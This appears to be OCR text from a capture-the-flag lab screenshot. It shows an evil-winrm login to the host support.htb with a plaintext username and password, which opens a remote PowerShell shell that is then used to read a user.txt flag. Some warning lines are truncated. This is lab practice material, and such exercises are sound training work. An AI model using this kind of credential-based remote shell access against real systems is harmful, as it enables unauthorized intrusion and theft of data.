 (kali㉿kali)-[~]
$ evil-winrm -i support.htb -u 'support' -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_de
achine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpla
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> cd ..
*Evil-WinRM* PS C:\Users\support> cd Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> ls
Directory: C:\Users\support\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/18/2025 9:09 AM 34 user.txt
*Evil-WinRM* PS C:\Users\support\Desktop> cat user.txt
e384bca6341d16f2737c05634fc2dd4c
*Evil-WinRM* PS C:\Users\support\Desktop>